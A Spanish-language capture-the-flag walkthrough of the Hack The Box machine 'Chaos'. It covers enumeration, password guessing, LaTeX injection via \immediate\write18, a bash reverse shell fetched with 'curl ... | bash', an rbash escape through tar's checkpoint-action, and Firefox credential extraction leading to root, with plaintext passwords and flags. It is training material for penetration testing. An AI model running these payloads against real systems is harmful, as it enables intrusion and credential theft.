
Conocimientos
-
Enumeración Web
-
Password Guessing
-
Crypto Challenge
-
LaTeX Injection
-
Bypass rbash
-
Abuso de perfiles de Firefox (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.120 -oG openports
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-15 12:59 GMT
Nmap scan report for 10.10.10.120
Host is up (0.084s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
110/tcp open pop3
143/tcp open imap
993/tcp open imaps
995/tcp open pop3s
10000/tcp open snet-sensor-mgmt
Nmap done: 1 IP address (1 host up) scanned in 12.23 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p80,110,143,993,995,10000 10.10.10.120 -oN porstscan
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-15 12:59 GMT
Nmap scan report for 10.10.10.120
Host is up (0.084s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.34 ((Ubuntu))
|_http-server-header: Apache/2.4.34 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: SASL STLS RESP-CODES CAPA AUTH-RESP-CODE UIDL PIPELINING TOP
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: have LITERAL+ IMAP4rev1 LOGINDISABLEDA0001 ID OK STARTTLS IDLE listed more Pre-login SASL-IR LOGIN-REFERRALS post-login capabilities ENABLE
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
|_imap-capabilities: have LITERAL+ IMAP4rev1 ID OK more IDLE listed post-login Pre-login SASL-IR LOGIN-REFERRALS capabilities ENABLE AUTH=PLAINA0001
995/tcp open ssl/pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: SASL(PLAIN) USER RESP-CODES CAPA AUTH-RESP-CODE UIDL PIPELINING TOP
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.03 seconds
Añado el dominio chaos.htb al /etc/hosts
Puerto 80,10000 (HTTP, HTTPS)
Con whatweb analizo las tecnologías que emplea el servidor web
whatweb http://10.10.10.120
http://10.10.10.120 [200 OK] Apache[2.4.34], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.34 (Ubuntu)], IP[10.10.10.120]
Le tramito una petición por GET, pero casi no recibo información
curl -s -X GET http:/10.10.10.120
<h1><center><font color="red">Direct IP not allowed</font></center></h1>
Introduzco el dominio, ya que se está aplicando Virtual Hosting
whatweb http://chaos.htb
http://chaos.htb [200 OK] Apache[2.4.34], Bootstrap, Country[RESERVED][ZZ], Email[info@chaos.htb], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.34 (Ubuntu)], IP[10.10.10.120], JQuery[3.2.1], Script, Title[Chaos]
La página principal se ve así:

Aplico fuzzing para encontrar subdominios
wfuzz -c -t 200 --hh=73 -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.chaos.htb" http://chaos.htb/
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://chaos.htb/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000005: 200 120 L 386 W 5607 Ch "webmail"
Total time: 20.92195
Processed Requests: 4989
Filtered Requests: 4988
Requests/sec.: 238.4576
Lo añado al /etc/hosts corresponde a un RoundCube
No tengo forma de autenticarme. Por el puerto 10000 hay un Webmin, pero tampoco tengo credenciales
Aplico fuzzing para descubrir rutas. Pero sigo sin encontrar nada de utilidad
gobuster dir -u http://chaos.htb/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://chaos.htb/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/06/15 13:19:50 Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 304] [--> http://chaos.htb/img/]
/css (Status: 301) [Size: 304] [--> http://chaos.htb/css/]
/source (Status: 301) [Size: 307] [--> http://chaos.htb/source/]
/js (Status: 301) [Size: 303] [--> http://chaos.htb/js/]
/javascript (Status: 301) [Size: 311] [--> http://chaos.htb/javascript/]
/server-status (Status: 403) [Size: 297]
===============================================================
2023/06/15 13:23:34 Finished
===============================================================
Voy a hacer lo mismo pero introduciendo la IP en vez del dominio
gobuster dir -u http://10.10.10.120/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.120/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/06/15 13:22:34 Starting gobuster in directory enumeration mode
===============================================================
/wp (Status: 301) [Size: 309] [--> http://10.10.10.120/wp/]
/javascript (Status: 301) [Size: 317] [--> http://10.10.10.120/javascript/]
/server-status (Status: 403) [Size: 300]
===============================================================
2023/06/15 13:26:20 Finished
===============================================================
Tengo acceso a un WordPress
Veo que el Post está protegido con contraseña. Como el que lo escribió fue human, pruebo esa misma contraseña

Obtengo las credenciales para el RoundCube
Dentro hay un mensaje

Tiene dos archivos adjuntos

El de texto está encriptado, no es legible
catr enim_msg.txt
0000000000000234zسpK8ZC^9kW&w9ܾE'q[9Z3.C;36R`n
퍦3>}3AdFY
YDo!R#~[8a4❄á>)KM^zI,ݨBqݕYqˏRqMߟ.wʢF@m9
JD(^75~"}0?UqX(r]wzGO
Otra forma de conectarme es a través del puerto 993 con openssl
openssl s_client -connect 10.10.10.120:993
---
read R BLOCK
* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN] Dovecot (Ubuntu) ready.
a LOGIN ayush jiujitsu
a OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UNSELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SNIPPET=FUZZY LITERAL+ NOTIFY SPECIAL-USE] Logged in
LIST "" "*"
LIST BAD Error in IMAP command "": Unknown command (0.001 + 0.000 secs).
a LIST "" "*"
* LIST (\NoInferiors \UnMarked \Drafts) "/" Drafts
* LIST (\NoInferiors \UnMarked \Sent) "/" Sent
* LIST (\HasNoChildren) "/" INBOX
a OK List completed (0.001 + 0.000 + 0.001 secs).
a SELECT Drafts
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
* OK [PERMANENTFLAGS (\Answered \Flagged \Deleted \Seen \Draft \*)] Flags permitted.
* 1 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 1540728611] UIDs valid
* OK [UIDNEXT 5] Predicted next UID
a OK [READ-WRITE] Select completed (0.001 + 0.000 secs).
a FETCH 1 BODY.PEEK[]
* 1 FETCH (BODY[] {2532}
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="=_00b34a28b9033c43ed09c0950f4176e1"
Date: Sun, 28 Oct 2018 17:46:38 +0530
From: ayush <ayush@localhost>
To: undisclosed-recipients:;
Subject: service
Message-ID: <7203426a8678788517ce8d28103461bd@webmail.chaos.htb>
X-Sender: ayush@localhost
User-Agent: Roundcube Webmail/1.3.8
--=_00b34a28b9033c43ed09c0950f4176e1
Content-Transfer-Encoding: 7bit
Content-Type: text/plain; charset=US-ASCII;
format=flowed
Hii, sahay
Check the enmsg.txt
You are the password XD.
Also attached the script which i used to encrypt.
Thanks,
Ayush
--=_00b34a28b9033c43ed09c0950f4176e1
Content-Transfer-Encoding: base64
Content-Type: application/octet-stream;
name=enim_msg.txt
Content-Disposition: attachment;
filename=enim_msg.txt;
size=272
MDAwMDAwMDAwMDAwMDIzNK7uqnoZitizcEs4hVpDg8z18LmJXjnkr2tXhw/AldQmd/g53L6pgva9
RdPkJ3GSW57onvseOe5ai95/M4APq+3mLp4GQ5YTuRTaGsHtrMs7rNgzwfiVor7zNryPn1Jgbn8M
7Y2mM6I+lH0zQb6Xt/JkhOZGWQzH4llEbyHvvlIjfu+MW5XrOI6QAeXGYTTinYSutsOhPilLnk1e
6Hq7AUnTxcMsqqLdqEL5+/px3ZVZccuPUvuSmXHGE023358ud9XKokbNQG3LOQuRFkpE/LS10yge
+l6ON4g1fpYizywI3+h9l5Iwpj/UVb0BcVgojtlyz5gIv12tAHf7kpZ6R08=
--=_00b34a28b9033c43ed09c0950f4176e1
Content-Transfer-Encoding: base64
Content-Type: text/x-python; charset=us-ascii;
name=en.py
Content-Disposition: attachment;
filename=en.py;
size=804
ZGVmIGVuY3J5cHQoa2V5LCBmaWxlbmFtZSk6CiAgICBjaHVua3NpemUgPSA2NCoxMDI0CiAgICBv
dXRwdXRGaWxlID0gImVuIiArIGZpbGVuYW1lCiAgICBmaWxlc2l6ZSA9IHN0cihvcy5wYXRoLmdl
dHNpemUoZmlsZW5hbWUpKS56ZmlsbCgxNikKICAgIElWID1SYW5kb20ubmV3KCkucmVhZCgxNikK
CiAgICBlbmNyeXB0b3IgPSBBRVMubmV3KGtleSwgQUVTLk1PREVfQ0JDLCBJVikKCiAgICB3aXRo
IG9wZW4oZmlsZW5hbWUsICdyYicpIGFzIGluZmlsZToKICAgICAgICB3aXRoIG9wZW4ob3V0cHV0
RmlsZSwgJ3diJykgYXMgb3V0ZmlsZToKICAgICAgICAgICAgb3V0ZmlsZS53cml0ZShmaWxlc2l6
ZS5lbmNvZGUoJ3V0Zi04JykpCiAgICAgICAgICAgIG91dGZpbGUud3JpdGUoSVYpCgogICAgICAg
ICAgICB3aGlsZSBUcnVlOgogICAgICAgICAgICAgICAgY2h1bmsgPSBpbmZpbGUucmVhZChjaHVu
a3NpemUpCgogICAgICAgICAgICAgICAgaWYgbGVuKGNodW5rKSA9PSAwOgogICAgICAgICAgICAg
ICAgICAgIGJyZWFrCiAgICAgICAgICAgICAgICBlbGlmIGxlbihjaHVuaykgJSAxNiAhPSAwOgog
ICAgICAgICAgICAgICAgICAgIGNodW5rICs9IGInICcgKiAoMTYgLSAobGVuKGNodW5rKSAlIDE2
KSkKCiAgICAgICAgICAgICAgICBvdXRmaWxlLndyaXRlKGVuY3J5cHRvci5lbmNyeXB0KGNodW5r
KSkKCmRlZiBnZXRLZXkocGFzc3dvcmQpOgogICAgICAgICAgICBoYXNoZXIgPSBTSEEyNTYubmV3
KHBhc3N3b3JkLmVuY29kZSgndXRmLTgnKSkKICAgICAgICAgICAgcmV0dXJuIGhhc2hlci5kaWdl
c3QoKQoK
--=_00b34a28b9033c43ed09c0950f4176e1--
)
a OK Fetch completed (0.001 + 0.000 secs).
Busco por el script en Google y encuentro un repositorio en Github con el decrypt.py. Instalo la libería pycryptome
pip2 install pycryptodome
Ejecuto pásandole como contraseña la que se indicaba en el correo
python2 decrypt.py
Enter filename: enim_msg.txt
Enter password: sahay
Devuelve un mensaje en base64 con una URL
cat im_msg.txt | tr -d "\n" | base64 -d
Hii Sahay
Please check our new service which create pdf
p.s - As you told me to encrypt important msg, i did :)
http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3
Thanks,
Ayush
Accedo desde el navegador. Es un conversor de texto a PDF

Aplico fuzzing dentro de ese directorio
gobuster dir -u http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/06/15 14:12:14 Starting gobuster in directory enumeration mode
===============================================================
/templates (Status: 301) [Size: 337] [--> http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/templates/]
/pdf (Status: 301) [Size: 331] [--> http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/pdf/]
/doc (Status: 301) [Size: 331] [--> http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/doc/]
/assets (Status: 301) [Size: 334] [--> http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/assets/]
/source (Status: 301) [Size: 334] [--> http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/source/]
/tex (Status: 301) [Size: 331] [--> http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/tex/]
/compile (Status: 301) [Size: 335] [--> http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/compile/]
===============================================================
2023/06/15 14:15:59 Finished
==============================================================
Dentro de /pdf puedo ver los archivos generados. La única plantilla que funciona para compilarlos es test2. Pruebo a cargar el /etc/passwd
content=\input{/etc/passwd}&template=test2
Pero este comando está bloqueado
HTTP/1.1 200 OK
Date: Thu, 15 Jun 2023 14:17:31 GMT
Server: Apache/2.4.34 (Ubuntu)
Content-Length: 25
Connection: close
Content-Type: text/html; charset=UTF-8
BLACKLISTED commands used
Sin embargo, puedo ejecutar comandos directamente
content=\immediate\write18{ping -c 1 10.10.16.6 > /dev/null}&template=test2
Recibo la traza en mi equipo
tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:19:39.376521 IP 10.10.10.120 > 10.10.16.6: ICMP echo request, id 8757, seq 1, length 64
14:19:39.376549 IP 10.10.16.6 > 10.10.10.120: ICMP echo reply, id 8757, seq 1, length 64
Creo un archivo index.html que se encargue de enviarme una reverse shell
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.16.6/443 0>&1'
Lo comparto con un servicio HTTP con python e interpreto
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.120 - - [15/Jun/2023 14:21:33] "GET / HTTP/1.1" 200 -
content=\immediate\write18{curl 10.10.16.6 | bash > /dev/null}&template=test2
Gano acceso en una sesión de netcat
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.120] 53372
bash: cannot set terminal process group (1073): Inappropriate ioctl for device
bash: no job control in this shell
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ script /dev/null -c bash
<f1Nd_n07H1n9_H3r3/compile$ script /dev/null -c bash
Script started, file is /dev/null
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
<n/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ export TERM=xterm
shw-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ export SHELL=ba
lumns 209chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ stty rows 55 co
Se reutilizan las credenciales que vi en el WordPress para ayush
www-data@chaos:/$ su ayush
Password:
ayush@chaos:/$
Estoy en una Restricted Bash
ayush@chaos:/$ echo $SHELL
/opt/rbash
Dandole dos veces a la tecla TAB me aparecen los comandos que puedo ejecutar
ayush@chaos:/$
! break coproc esac getopts mapfile set true
./ builtin declare eval hash ping shift type
: caller dir exec help popd shopt typeset
[ case dirs exit history printf source ulimit
[[ cd disown export if pushd suspend umask
]] command do false in pwd tar unalias
{ command_not_found_handle done fc jobs read test unset
} compgen echo fg kill readarray then until
alias complete elif fi let readonly time wait
bg compopt else for local return times while
bind continue enable function logout select trap
Con tar existe una forma de spawnear una shell, en mi caso una sh
ayush@chaos:/$ tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
$
No puedo ejecutar comandos de forma relativa ya que la variable de entorno $PATH no los contempla
$ whoami
/bin/sh: 6: whoami: not found
$ echo $PATH
/home/ayush/.app
Exporto mi PATH al de la máquina víctima
$ export PATH=$PATH:/root/gems/bin:/root/gems/bin:/root/.cargo/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:/opt:/opt/go/bin:/opt/gradle/gradle-7.5.1/bin:/opt/zerologon:/home/rubbx/.cargo/bin/:/usr/share/metasploit-framework/tools/exploit/:/home/root/.local/bin:/root/.fzf/bin:/opt:/opt/go/bin:/opt/gradle/gradle-7.5.1/bin:/opt/zerologon:/home/rubbx/.cargo/bin/:/usr/share/metasploit-framework/tools/exploit/:/home/root/.local/bin
Convierto la sh en una bash
$ bash
ayush@chaos:/$
Puedo ver la primera flag
ayush@chaos:~$ cat user.txt
231115abbbbdac9b61e1e6fb337d3bf1
Escalada
En el directorio personal de ayush hay uno oculto de .mozilla
ayush@chaos:~$ ls -la
total 40
drwx------ 6 ayush ayush 4096 Jun 15 14:29 .
drwxr-xr-x 4 root root 4096 Jun 30 2022 ..
drwxr-xr-x 2 root root 4096 Jun 30 2022 .app
lrwxrwxrwx 1 root root 9 Jul 12 2022 .bash_history -> /dev/null
-rw-r--r-- 1 ayush ayush 220 Oct 28 2018 .bash_logout
-rwxr-xr-x 1 root root 22 Oct 28 2018 .bashrc
drwx------ 3 ayush ayush 4096 Jun 15 14:29 .gnupg
drwx------ 3 ayush ayush 4096 Jun 15 14:14 mail
drwx------ 4 ayush ayush 4096 Jun 30 2022 .mozilla
-rw-r--r-- 1 ayush ayush 807 Oct 28 2018 .profile
-rw------- 1 ayush ayush 33 Jun 15 13:33 user.txt
Me transfiero los pefiles del Firefox
ayush@chaos:~/.mozilla/firefox$ ls
bzo7sjt1.default 'Crash Reports' profiles.ini
Transfiero el key4.db y logins.json que se encuentran dentro del perfil bzo7sjt1.default a mi equipo y con firepwd intento obtener las credenciales
ls
firepwd.py key4.db LICENSE logins.json mozilla_db mozilla_pbe.pdf mozilla_pbe.svg readme.md requirements.txt
Pero al ejecutar no me devuelve nada
python3 firepwd.py
globalSalt: b'ce217b15a232c6d55974a97b75b8e2f115548bca'
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
SEQUENCE {
OCTETSTRING b'e9185cea066987cd3e8ef34836fdb922502dd672'
INTEGER b'01'
}
}
OCTETSTRING b'4d65d78ef77c2953797eaea3bce5ded4'
}
entrySalt: b'e9185cea066987cd3e8ef34836fdb922502dd672'
b'2647e61e0acd163f83d01991cfb8dc41'
password check? False
Esto es porque espera una contraseña maestra, que corresponde a la que ya se ha reutilizado más de una vez
python3 firepwd.py --password="jiujitsu"
globalSalt: b'ce217b15a232c6d55974a97b75b8e2f115548bca'
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
SEQUENCE {
OCTETSTRING b'e9185cea066987cd3e8ef34836fdb922502dd672'
INTEGER b'01'
}
}
OCTETSTRING b'4d65d78ef77c2953797eaea3bce5ded4'
}
entrySalt: b'e9185cea066987cd3e8ef34836fdb922502dd672'
b'70617373776f72642d636865636b0202'
password check? True
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
SEQUENCE {
OCTETSTRING b'e5c6c1e0fac4cec04a8e4cb8e97e25e17e68ced6'
INTEGER b'01'
}
}
OCTETSTRING b'd463adb7768fedab71c2689bf396fd4b6e7274fed50fc5cf6734be85e68d3fac'
}
entrySalt: b'e5c6c1e0fac4cec04a8e4cb8e97e25e17e68ced6'
b'd3a8b3c7c8ef7038e062a4e9d6861fb343191926a4fd40730808080808080808'
decrypting login/password pairs
https://chaos.htb:10000:b'root',b'Thiv8wrej~'
Me convierto en root y puedo ver la segunda flag
ayush@chaos:~/.mozilla/firefox/bzo7sjt1.default$ su root
Password:
root@chaos:/home/ayush/.mozilla/firefox/bzo7sjt1.default# cat /root/root.txt
2de0e45053a4a8c542ff3415cf8b750b